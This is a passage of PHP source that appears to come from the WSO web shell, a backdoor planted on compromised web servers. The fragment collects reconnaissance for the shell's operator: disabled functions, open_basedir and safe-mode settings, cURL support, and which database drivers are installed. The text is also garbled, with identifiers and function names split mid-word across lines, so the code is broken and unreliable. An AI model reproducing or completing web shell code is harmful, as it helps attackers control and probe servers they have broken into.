
LOBALS
[
'disable_functions'
]?
$GLOBALS
[
'disabl
e_functions'
]:
'none'
);

    wsoSecParam(
'Open base dir'
, @ini_get(
'o
pen_basedir'
));

    wsoSecParam(
'Safe mode exec dir'
, @ini_g
et(
'safe_mode_exec_dir'
));

    wsoSecParam(
'Safe mode include dir'
, @in
i_get(
'safe_mode_include_dir'
));

    wsoSecParam(
'cURL support'
, function_exi
sts(
'curl_version'
)?
'enabled'
:
'no'
);

$temp
=
array
();

if
(function_exists(
'mysql_get_client_inf
o'
))

$temp
[] = 
"MySql ("
.mysql_get_client_inf
o().
")"
;

if
(function_exists(
'mssql_connect'
))

$temp
[] = 
"MSSQL"
;

if
(function_exists(
'pg_connect'
))

$temp
[] = 
"PostgreSQL"
;

if
(function_exists(
'oci_connect'
))

$temp
[] = 
"Oracle"
;

    wsoSecParam(
'Supported databases'
, implo
de(
', '
, 
$temp
));

echo
'<br>'
;
